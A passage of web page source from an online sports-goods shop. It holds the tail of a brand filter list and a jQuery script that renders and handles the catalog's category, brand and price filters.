                                                                                    <span class="label">CONVERSE</span>
                                            <span class="count">18<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-CONVERSE"
                                            name="manufacturer[]"
                                            value="CONVERSE"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-CONVERSE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NAUTICA">
                                                                                    <span class="label">NAUTICA</span>
                                            <span class="count">5<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-NAUTICA"
                                            name="manufacturer[]"
                                            value="NAUTICA"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-NAUTICA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="UNDER ARMOUR">
                                                                                    <span class="label">UNDER ARMOUR</span>
                                            <span class="count">12<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-UNDER ARMOUR"
                                            name="manufacturer[]"
                                            value="UNDER ARMOUR"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-UNDER ARMOUR" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="LOTTO">
                                                                                    <span class="label">LOTTO</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-LOTTO"
                                            name="manufacturer[]"
                                            value="LOTTO"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-LOTTO" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="RANG">
                                                                                    <span class="label">RANG</span>
                                            <span class="count">59<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-RANG"
                                            name="manufacturer[]"
                                            value="RANG"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-RANG" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="UMBRO">
                                                                                    <span class="label">UMBRO</span>
                                            <span class="count">6<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-UMBRO"
                                            name="manufacturer[]"
                                            value="UMBRO"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-UMBRO" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="GRUNLAND">
                                                                                    <span class="label">GRUNLAND</span>
                                            <span class="count">2<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-GRUNLAND"
                                            name="manufacturer[]"
                                            value="GRUNLAND"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-GRUNLAND" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="CROCS">
                                                                                    <span class="label">CROCS</span>
                                            <span class="count">4<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-CROCS"
                                            name="manufacturer[]"
                                            value="CROCS"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-CROCS" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SLAZENGER">
                                                                                    <span class="label">SLAZENGER</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-SLAZENGER"
                                            name="manufacturer[]"
                                            value="SLAZENGER"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-SLAZENGER" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="KEVA SI">
                                                                                    <span class="label">KEVA SI</span>
                                            <span class="count">2<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-KEVA SI"
                                            name="manufacturer[]"
                                            value="KEVA SI"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-KEVA SI" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="RDX">
                                                                                    <span class="label">RDX</span>
                                            <span class="count">38<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-RDX"
                                            name="manufacturer[]"
                                            value="RDX"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-RDX" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ARENA">
                                                                                    <span class="label">ARENA</span>
                                            <span class="count">6<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-ARENA"
                                            name="manufacturer[]"
                                            value="ARENA"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-ARENA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ICEPEAK">
                                                                                    <span class="label">ICEPEAK</span>
                                            <span class="count">2<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-ICEPEAK"
                                            name="manufacturer[]"
                                            value="ICEPEAK"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-ICEPEAK" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="LONSDALE">
                                                                                    <span class="label">LONSDALE</span>
                                            <span class="count">12<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-LONSDALE"
                                            name="manufacturer[]"
                                            value="LONSDALE"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-LONSDALE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="RUCANOR">
                                                                                    <span class="label">RUCANOR</span>
                                            <span class="count">11<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-RUCANOR"
                                            name="manufacturer[]"
                                            value="RUCANOR"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-RUCANOR" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="RING">
                                                                                    <span class="label">RING</span>
                                            <span class="count">10<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-RING"
                                            name="manufacturer[]"
                                            value="RING"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-RING" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="GEWO">
                                                                                    <span class="label">GEWO</span>
                                            <span class="count">7<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-GEWO"
                                            name="manufacturer[]"
                                            value="GEWO"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-GEWO" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SPEEDO">
                                                                                    <span class="label">SPEEDO</span>
                                            <span class="count">5<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-SPEEDO"
                                            name="manufacturer[]"
                                            value="SPEEDO"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-SPEEDO" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="GOLD">
                                                                                    <span class="label">GOLD</span>
                                            <span class="count">5<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-GOLD"
                                            name="manufacturer[]"
                                            value="GOLD"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-GOLD" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="RICHMORAL">
                                                                                    <span class="label">RICHMORAL</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-RICHMORAL"
                                            name="manufacturer[]"
                                            value="RICHMORAL"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-RICHMORAL" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="BUTTERFLY">
                                                                                    <span class="label">BUTTERFLY</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-BUTTERFLY"
                                            name="manufacturer[]"
                                            value="BUTTERFLY"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-BUTTERFLY" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="PROBALL">
                                                                                    <span class="label">PROBALL</span>
                                            <span class="count">2<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-PROBALL"
                                            name="manufacturer[]"
                                            value="PROBALL"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-PROBALL" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ACTION">
                                                                                    <span class="label">ACTION</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-ACTION"
                                            name="manufacturer[]"
                                            value="ACTION"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-ACTION" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                        </div>
    </div>
</div>
<script nonce="amltYTRpYW9lMzEyazY4c2l4ZjVia2x5dnJ1bGUwcXg=">
    require(['jquery'], function ($) {
        if (window._filtersAlreadyInitialized) return;
        window._filtersAlreadyInitialized = true;
        const filtersContainer = $('#narrow-by-list');
        const $sidebarMain = $('.sidebar.sidebar-main');
        let selectedFilters = {};
        let selectedOption = {};
        let filtersForUrl = {};
        let categoryId = '';
        let lastPushedUrl = null;
        let isClickProcessing = false;
        let isFiltersUpdating = false;
        let rangePriceSelect = {};
        let noRelevantFiltersActive = true;
        const isBrandPage = "";
        const brandKey = "brand"
        const brandUrl = window.location.origin + '/' + brandKey;

        function moveFilterContainer() {
                let isMobile = window.innerWidth <= 769;
                let filterContainer = $('#am-shopby-container');
                let mobileContainer = $('.filter-products-mobile');
                let alreadyCloned = mobileContainer.find('#am-shopby-container').length > 0;

                if (isMobile && !alreadyCloned) {
                    let clonedFilter = filterContainer.clone();
                    mobileContainer.append(clonedFilter);
                } else if (!isMobile) {
                    // Remove the cloned element on desktop
                    mobileContainer.find('#am-shopby-container').remove();
                }
            }
            // Call on page load
            moveFilterContainer();
            // Call on window resize
            $(window).resize(function () {
                moveFilterContainer();
            });

            if ($sidebarMain.length) {
                const $filterBlock = $sidebarMain.find('.block.filter');
                if ($filterBlock.length) {
                    const $amShopbyContainer = $('#am-shopby-container');
                    const $filterContent = $filterBlock.find('.block-content.filter-content');

                    if ($amShopbyContainer.length && $filterContent.length) {
                        $amShopbyContainer.insertBefore($filterContent);
                    }
                }
            }

            function initFiltersData(e, { facets, groups = [], currentSortOrder, currentSortBy, effectiveCategory, filtersForLabelsFromFacets }) {
                categoryId = effectiveCategory;
                renderFilters(facets, groups);
                if(!selectedOption.sort_by){
                    selectedOption.sort_by = currentSortBy;
                }
                selectedFilters = filtersForLabelsFromFacets || selectedFilters;
                $(document).off('click', '.category-item');
                $(document).off('click', '.am-collapse-icon');
                $(document).off('change', '.filter-checkbox');
                $(document).off('click', '.apply-price-filter');
                $(document).off('click', '.amshopby-remove');

                // Loop through the array and check for price with min and max values
                facets.forEach(item => {
                    if (item.name === "sort_range_price" && item.min !== undefined && item.max !== undefined) {
                        rangePriceSelect = {min: item.min, max: item.max};
                        // If you want to access status values (status.min and status.max)
                        if (item.status && item.status.min !== undefined && item.status.max !== undefined) {
                            const statusMin = item.status.min;
                            const statusMax = item.status.max;

                            $(".am-filter-price.-from").val(statusMin);
                            $(".am-filter-price.-to").val(statusMax);

                            // Reinitialize the slider with the new min and max values
                            initializeSlider(statusMin, statusMax);

                        }
                    }
                });

                $(document).on('click', '.am-collapse-icon', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    let $icon = $(this);
                    let $categoryItem = $icon.closest('.category-item');
                    let currentLevel = parseInt($categoryItem.attr('data-level'), 10);
                    let levelsToHide = [];
                    if (currentLevel === 1) {
                        levelsToHide = [2, 3];
                    } else if (currentLevel === 2) {
                        levelsToHide = [3];
                    }
                    if ($icon.hasClass('-active')) {
                        $icon.removeClass('-active');
                        levelsToHide.forEach(level => {
                            $categoryItem.find(`.category-item[data-level="${level}"]`).each(function() {
                                $(this).find('.categories-list').slideUp(200);
                                $(this).find('.am-collapse-icon').removeClass('-active');
                            });
                        });
                        $categoryItem.children('.categories-list').slideUp(200);

                    } else {
                        $icon.addClass('-active');
                        $categoryItem.children('.categories-list').slideDown(200);
                    }
                });


                function updateCatalogCategoryVisibility(level) {
                    $('.sidebar .category-item').each(function() {
                        const itemLevel = $(this).data('level');
                        const categoryItem = $(this);
                        if (itemLevel <= level) {
                            categoryItem.show();
                            for (let i = 1; i <= level; i++) {
                                categoryItem
                                    .parents('.sidebar .category-item[data-level="' + i + '"]')
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                            }
                            if (itemLevel === level) {
                                categoryItem
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                                categoryItem.addClass('active-category');
                            }
                        } else {
                            categoryItem.removeClass('active-category');
                            categoryItem.find('.am-collapse-icon').removeClass('-active');
                        }
                    });
                }

                function handleObserver(level){
                    const observer = new MutationObserver(() => {
                        if ($('.category-item').length > 0) {
                            updateCatalogCategoryVisibility(level);
                            observer.disconnect();
                        }
                    });

                    observer.observe(document.body, { childList: true, subtree: true });
                }
                function safeTriggerFiltersUpdated() {
                    if (isFiltersUpdating) return;

                    isFiltersUpdating = true;
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);

                    requestAnimationFrame(() => {
                        isFiltersUpdating = false;
                    });
                }

                function updateAmastyData(filterUrl, url, clickedCategoryId = null) {
                    let amastyFilters = {};
                    let clearUrl = url.origin + url.pathname;
                    let groupedFilters = {};
                    Object.keys(filterUrl).forEach(function (key) {
                        const values = filterUrl[key].filter(Boolean);
                        if (values.length > 0) {
                            groupedFilters[key] = Array.from(new Set(values));
                        }
                    });
                    if (clickedCategoryId !== null) {
                        if (!groupedFilters['cat']) {
                            groupedFilters['cat'] = [];
                        }
                        if (!groupedFilters['cat'].includes(clickedCategoryId)) {
                            groupedFilters['cat'].push(clickedCategoryId);
                        }
                    }
                    let filterData = {};
                    Object.entries(groupedFilters).forEach(([key, values]) => {
                        if (values.length > 0) {
                            const name = key === 'cat' ? 'amshopby[cat]' : `amshopby[${key}]`;
                            filterData[name] = values;
                        }
                    });
                    filterData['shopbyAjax'] = 1;
                    amastyFilters.clearUrl = clearUrl;
                    amastyFilters.filterData = filterData;
                    $(document).trigger('updateAmastyHtml', amastyFilters);
                }

                $(document).on('click', '.sidebar .category-item', function(event) {
                    const clickedCategoryId = $(this).data('category-id');
                    window.getClickedCategoryId = clickedCategoryId;

                    if (String(clickedCategoryId) === String(categoryId)) {
                        event.preventDefault();
                        event.stopPropagation();
                        return;
                    }

                    const categoryLink = $(this).find('a').attr('href');
                    const url = new URL(categoryLink, window.location.origin);

                    if (isClickProcessing && lastPushedUrl === url.pathname + url.search) return;

                    isClickProcessing = true;
                    lastPushedUrl = url.pathname + url.search;
                    currentSortOrder = localStorage.getItem('sort-order') || 'descending';
                    selectedOption.sort_order = currentSortOrder;

                    event.preventDefault();
                    event.stopPropagation();

                    categoryId = clickedCategoryId;
                    const level = $(this).data('level');

                    selectedFilters['group_id'] = [clickedCategoryId];
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);

                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, clickedCategoryId, url]);

                    localStorage.setItem('active-category-filter', JSON.stringify({
                        categoryId: clickedCategoryId,
                        level: level,
                    }));
                    updateAmastyData(filtersForUrl, url, clickedCategoryId);
                    handleObserver(level);
                });


                // Handle dropdown change event
                $("#sorter").off("change").on("change", function () {
                    selectedOption = JSON.parse($(this).val());
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.level);
                });

                $(document).on('change', '.filter-checkbox', function () {
                    this.checked ? noRelevantFiltersActive = false : noRelevantFiltersActive = true;
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    updateAmastyData(filtersForUrl, new URL(window.location.href), effectiveCategory);
                    handleObserver(activeCategory.level);
                });

                // Listen for mouseup event after dragging the price slider
                $('.range-slider input[type="range"]').on('mouseup', function() {
                    const min = $('.range-slider input[type="range"]:first').val(); // First input (min)
                    const max = $('.range-slider input[type="range"]:last').val();  // Second input (max)

                    // Ensure that both min and max are not undefined
                    if (min && max) {
                        // Update the selectedFilters object
                        selectedFilters['sort_range_price'] = [min + "-" + max];
                        selectedOption.sort_order = currentSortOrder;
                        updateSelectedFilters();
                        filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                        // Trigger the filtersUpdated event with the updated selectedFilters
                        $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                        const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                        handleObserver(activeCategory.categoryId, activeCategory.level);
                    }
                });

                $('.am-filter-go').on('click', function (e) {
                    e.preventDefault();

                    let min = parseFloat($('input.am-filter-price.-from.input-text').val());
                    let max = parseFloat($('input.am-filter-price.-to.input-text').val());

                    if (!isNaN(min) && !isNaN(max)) {

                        if (min < rangePriceSelect.min) {
                            min = rangePriceSelect.min;
                            $('input.am-filter-price.-from.input-text').val(min.toFixed(2));
                        }
                        if (max > rangePriceSelect.max) {
                            max = rangePriceSelect.max;
                            $('input.am-filter-price.-to.input-text').val(max.toFixed(2));
                        }
                        if (min > max) {
                            max = min;
                            $('input.am-filter-price.-to.input-text').val(max.toFixed(2));
                        }
                        selectedFilters['sort_range_price'] = [min.toFixed(2) + "-" + max.toFixed(2)];
                        selectedOption.sort_order = currentSortOrder;
                        updateSelectedFilters();
                        filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                        $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                        const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                        handleObserver(activeCategory.categoryId, activeCategory.level);
                    } else {
                        console.error('Nevalidne vrednosti za cenu:', min, max);
                    }
                });

                $(document).on('click','.apply-price-filter' , function () {
                    const min = $('#price-min').val();
                    const max = $('#price-max').val();
                    selectedFilters['sort_range_price'] = [min, max];
                    selectedOption.sort_order = currentSortOrder;
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.categoryId, activeCategory.level);
                    updateSelectedFilters();
                });

                $(document).on('click', '.amshopby-remove', function () {
                    const filterName = $(this).data('filter-name');
                    let filterValue = $(this).data('filter-value');
                    filterValue = filterValue.toString();
                    let updatedFilters = { ...selectedFilters };
                    if (filterName === 'sort_range_price') {
                        delete updatedFilters[filterName];
                        $('input.am-filter-price.-from.input-text').val('');
                        $('input.am-filter-price.-to.input-text').val('');
                    } else {
                        if (updatedFilters[filterName]) {
                            const index = updatedFilters[filterName].indexOf(filterValue);
                            if (index > -1) {
                                updatedFilters[filterName].splice(index, 1);
                            }
                            if (updatedFilters[filterName].length === 0) {
                                delete updatedFilters[filterName];
                            }
                        }
                        $(`.filter-checkbox[data-filter-name="${filterName}"][value="${filterValue}"]`).prop('checked', false);
                    }
                    selectedFilters = updatedFilters;
                    $(this).closest('li.item.amshopby-item').remove();
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    safeTriggerFiltersUpdated();
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.categoryId, activeCategory.level);
                    updateAmastyData(filtersForUrl, new URL(window.location.href), effectiveCategory);
                });


                $('.filter-options-title').on('click', function() {
                    var $content = $(this).next('.filter-options-content');
                    $content.slideToggle(200);
                    $(this).closest('.filter-options-item').toggleClass('active');
                });


            function removeDuplicatesFromFilters(filtersForUrl) {
                Object.keys(filtersForUrl).forEach(key => {
                    if (Array.isArray(filtersForUrl[key])) {
                        filtersForUrl[key] = [...new Set(filtersForUrl[key])];
                    }
                });
                return filtersForUrl;
            }

            function renderFilters(facets, groups) {
                filtersContainer.empty();
                if (!Array.isArray(facets)) {
                    console.error("Facets data is invalid or undefined:", facets);
                    return;
                }
                if (!Array.isArray(groups)) {
                    console.error("Groups data is invalid or undefined:", groups);
                    return;
                }
                const categoriesSectionHTML = `
                    <div class="categories-section">
                        <div class="filter-options-item active" data-collapsible="true">
                            <div class="filter-options-title" role="tab">Kategorije</div>
                            <div class="filter-options-content" role="tabpanel">
                                <ul class="category-group">
                                    <div>
                                        ${ renderAllCatalogCategories(groups) }
                                    </div>
                                </ul>
                            </div>
                        </div>
                    </div>`;
                if (groups) filtersContainer.append(categoriesSectionHTML);
                // filtersContainer.append(categoriesSectionHTML);

                facets.forEach(filter => {
                    if (!filter) {
                        console.error("Invalid filter:", filter);
                        return;
                    }
                    if (filter.type === 'range' && filter.name === 'sort_range_price') {
                        renderPriceFilter(filter);
                    } else {
                        renderCheckboxFilter(filter);
                    }
                });
            }

            function renderCatalogCategoryTree(group, isChild = false, groupsArray) {
                if (!JSON.parse(String(group.data?.active))) {
                    return '';
                }
                let level = parseInt(group.data?.level) || '';
                let url = group.data?.url || '#';
                let categoryHtml = `
                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent" data-category-id="${group.group_id}" data-level="${level-1}">
                        <span class="am-collapse-icon -active"></span>
                        <a href="${url}" class="category-link">${group.display_name} <span>(${group.count || 0})</span></a>
                `;

                if (group.children?.length > 0) {
                    categoryHtml += `<ul class="categories-list">`;
                    categoryHtml += group.children.map(child => renderCatalogCategoryTree(child, true, groupsArray)).join('');
                    categoryHtml += `</ul>`;
                }
                categoryHtml += '</li>';

                return categoryHtml;
            }

            function getCategoryUrlById(categoryId, groupsArray) {
                const category = findCategoryById(groupsArray, categoryId);
                return category ? category.data?.url : '#';
            }

            function renderAllCatalogCategories(groupsArray) {
                if (isBrandPage) {
                    return groupsArray.map(group => renderCatalogCategoryTree(group)).join('');
                }
                let found = findCategoryById(groupsArray, categoryId);
                if (found) {
                    found.parents = (found.parents || []).filter(p => p.group_id !== "2");

                    const parent = found.parents?.[found.parents.length - 1];
                    let siblings = [];

                    if (parent) {
                        const parentNode = findCategoryById(groupsArray, parent.group_id);
                        siblings = parentNode?.children || [];
                    } else {
                        siblings = [found];
                    }

                    return renderSiblingsWithParents(found, siblings, groupsArray);
                }
                return '';
            }

            function renderSiblingsWithParents(currentCategory, siblings, groupsArray) {
                const level = parseInt(currentCategory.data?.level, 10);
                let filteredSiblings = siblings;
                if(level !== 4) {
                    filteredSiblings = siblings.filter(sibling => sibling.group_id === currentCategory.group_id);
                }
                const siblingHtml = filteredSiblings.map(sibling => {
                    return renderCatalogCategoryTree(sibling, true, groupsArray);
                }).join('');

                return (currentCategory.parents || []).reduceRight((html, parent, i) => {
                    const parentUrl = getCategoryUrlById(parent.group_id, groupsArray);
                    return `
                        <li class="category-item parent-category" data-category-id="${parent.group_id}" data-level="${i + 1}">
                            <span class="am-collapse-icon -active"></span>
                            <a href="${parentUrl}" class="category-link parent-category-link"><span class="parent-label">${parent.display_name}</span></a>
                            <ul class="categories-list" style="margin-left: 10px;">${html}</ul>
                        </li>
                    `;
                }, siblingHtml);
            }

            function findCategoryById(groups, id) {
                for (const group of groups) {
                    if (String(group.group_id) === String(id)) return group;
                    if (group.children?.length > 0) {
                        const found = findCategoryById(group.children, id);
                        if (found) return found;
                    }
                }
                return null;
            }

            $('.am-filter-item-nst.filter-link-item-nst').on('click', function (e) {
                e.preventDefault();
                const $checkbox = $(this).next('input[type="checkbox"]');
                $checkbox.prop('checked', true).trigger('change');
            });

            $('.am-filter-item-nst-brand.filter-link-item-nst-brand').on('click', function (e) {
                e.preventDefault();
                const $this = $(this);
                const brandHref = $this.attr('href');
                const brandUrlObject = new URL(brandHref, window.location.origin);
                const currentUrl = window.location.href;


                window.isBrandPage = "1";
                window.brandName = $this.next('.filter-checkbox').val() || '';

                $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                updateAmastyData(filtersForUrl, brandUrlObject);
                window.history.pushState(
                    { selectedFilters, filtersForUrl, selectedOption, effectiveCategory, clickedUrl: currentUrl },
                    '',
                    brandHref
                );
            });

            $(document).on('click', '.filter-checkbox-root', function (e) {
                e.preventDefault();
                const $checkbox = $(this);
                const $link = $checkbox.prev('.am-filter-item-nst-brand');
                if ($link.length) {
                    $link.trigger('click');
                }
            });

            function renderCheckboxFilter(filter) {
                if (!Array.isArray(filter.options)) return;
                const optionDisplayName = filter.options
                    .map(option => option.display_name)
                    .filter(displayName => displayName && displayName.trim() !== '');

                if (optionDisplayName.length > 0) {
                    const hideManufacturer = (isBrandPage || window.isBrandPage === "1") && filter.name === 'manufacturer' ? 'style="display:none;"' : '';
                    const filterHTML = `
                    <div class="filter-options-item active" data-collapsible="true" ${hideManufacturer}>
                        <div class="filter-options-title" role="tab">${filter.display_name}</div>
                        <div class="filter-options-content" role="tabpanel">
                            <form id="filter-${filter.name}" autocomplete="off">
                                <ol class="items">
                                    ${filter.options.map(option => {
                                    if (!option.display_name) return '';

                                    const shouldAddActiveClass = filter.name === 'size' && isChecked(filter.name, option.value);
                                    const isActive = shouldAddActiveClass ? 'cnstrc-active' : '';
                                    const escapedValue = escapeHtmlAttr(option.value);
                                    const isCheckedAttr = isChecked(filter.name, option.value) ? 'checked' : '';

                                    if (noRelevantFiltersActive && Array.isArray(option.data?.facets)) {
                                        const matchedFacet = option.data.facets.find(facet => facet.category_id === effectiveCategory);

                                        if (filter.name === 'manufacturer' && categoryId === '2') {
                                            const cleanBrand = encodeURIComponent(option.display_name);
                                            const brandHref = brandUrl + '/' + cleanBrand;

                                            return `
                                                    <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                        <a href="${brandHref}" class="am-filter-item-nst-brand filter-link-item-nst-brand" style="visibility: visible;">
                                                            ${option.display_name} <span>(${option.count})</span>
                                                        </a>
                                                        <input type="checkbox"
                                                           class="filter-checkbox filter-checkbox-root"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    </li>`;
                                        }

                                        if (matchedFacet && matchedFacet.facet_url) {
                                            return `
                                                    <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                        <a href="${escapeHtmlAttr(matchedFacet.facet_url)}" class="am-filter-item-nst filter-link-item-nst" style="visibility: visible;">
                                                            ${option.display_name} <span>(${option.count})</span>
                                                        </a>
                                                        <input type="checkbox"
                                                           class="filter-checkbox"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    </li>`;
                                        }
                                    }

                                    return `
                                            <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                <label>
                                                     <input type="checkbox"
                                                           class="filter-checkbox"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    ${option.display_name} <span>(${option.count})</span>
                                                </label>
                                            </li>`;
                                }).join('')}
                                </ol>
                            </form>
                        </div>
                    </div>`;

                    filtersContainer.append(filterHTML);
                }
            }

            function renderPriceFilter(filter) {
                const statusMin = Number((filter.status?.min ?? filter.min)).toFixed(2);
                const statusMax = Number((filter.status?.max ?? filter.max)).toFixed(2);
                const filterHTML = `
                    <div class="price-range-wrapper filter-options-item active" data-collapsible="true">
                        <div class="filter-options-title" role="tab" data-filter-name="${filter.name}" data-filter-display-name="${filter.display_name}">${filter.display_name}</div>
                        <div class="filter-options-content" role="tabpanel">
                            <div class="amshopby-slider-wrapper -default">
                                <div class="range-slider main-range-slider">
                                    <input id="min-range" value="${statusMin}" min="${filter.min}" max="${filter.max}" step="1" type="range" />
                                    <input id="max-range" value="${statusMax}" min="${filter.min}" max="${filter.max}" step="1" type="range" />
                                </div>
                                <div id="am-filter-widget-price_67864fb6a1d89" class="range-slider amshopby-fromto-wrap am-filter-items-price" data-am-js="fromto-widget">
                                    <form data-amshopby-filter="price" data-amshopby-filter-request-var="price" novalidate="novalidate">
                                        <div class="range am-fromto-widget amshopby_currency_rate" data-rate="1">
                                            <div class="amshopby-input-wrapper">
                                                <input class="am-filter-price -from input-text" data-amshopby-fromto="from" data-validate-data="{'validate-number':true}" type="number" aria-label="od" placeholder="od">
                                                <span class="amshopby-currency">RSD</span>
                                            </div>
                                            <span class="delimiter">-</span>
                                            <div class="amshopby-input-wrapper">
                                                <input class="am-filter-price -to input-text" data-amshopby-fromto="to" data-validate-data="{'validate-number':true}" type="number" aria-label="do" placeholder="do">
                                            </div>
                                            <button class="am-filter-go" title="Apply filter" data-amshopby-fromto="go">
                                                Primeni
                                            </button>
                                        </div>
                                    </form>
                                </div>

                            </div>
                        </div>
                    </div>
                `;
                filtersContainer.append(filterHTML);

                // Initialize the slider restrictions
                const minRange = document.getElementById("min-range");
                const maxRange = document.getElementById("max-range");

                minRange.addEventListener("input", () => {
                    if (parseInt(minRange.value) >= parseInt(maxRange.value)) {
                        minRange.value = maxRange.value - 1; // Prevent overlap, adjust step as needed
                    }
                });

                maxRange.addEventListener("input", () => {
                    if (parseInt(maxRange.value) <= parseInt(minRange.value)) {
                        maxRange.value = parseInt(minRange.value) + 1; // Prevent overlap, adjust step as needed
                    }
                });

                initializeSlider(filter.min, filter.max);
            }

            function isChecked(filterName, value) {
                return selectedFilters[filterName]?.includes(value);
            }

            function escapeHtmlAttr(str) {
                return String(str)
                    .replace(/&/g, '&amp;')
                    .replace(/"/g, '&quot;')
                    .replace(/'/g, '&#39;')
